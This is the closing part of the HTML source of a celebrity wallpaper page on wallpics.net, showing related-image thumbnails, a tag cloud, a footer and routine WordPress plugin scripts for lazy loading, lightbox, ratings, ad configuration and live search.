srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-iphone-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="9" data-poid="in-56318" data-post-type="none"><a title="Hunter Leigh HD" href="https://www.wallpics.net/hunter-leigh-hd/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-HD.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-56317" data-post-type="none"><a title="Hunter Leigh Gallery" href="https://www.wallpics.net/hunter-leigh-gallery/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="11" data-poid="in-56314" data-post-type="none"><a title="Hunter Leigh Cute" href="https://www.wallpics.net/hunter-leigh-cute/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Cute.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-56313" data-post-type="none"><a title="Hunter Leigh Android Wallpapers" href="https://www.wallpics.net/hunter-leigh-android-wallpapers/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-Android-Wallpapers.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="13" data-poid="in-56310" data-post-type="none"><a title="Hunter Leigh 3" href="https://www.wallpics.net/hunter-leigh-3/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-3.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="14" data-poid="in-56309" data-post-type="none"><a title="Hunter Leigh 2" href="https://www.wallpics.net/hunter-leigh-2/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-2.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="15" data-poid="in-56305" data-post-type="none"><a title="Hunter Leigh" href="https://www.wallpics.net/hunter-leigh/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Hunter-Leigh.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/hunter-leigh-photos/,https://www.wallpics.net/hunter-leigh-pictures/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="40a47a768a";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/67rxe.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='56330';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Hunter+Leigh+Pics';
window._wp_rp_post_tags=['beautiful+girls', 'hunter+leigh', 'sexy+girls', 'girls', 'leigh', 'hunter', 'pic'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a42e048300'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/67rxe.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/67rxd.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/67rxd.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/67rxd.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.714212179184 seconds, on 26-01-26 15:54:46 -->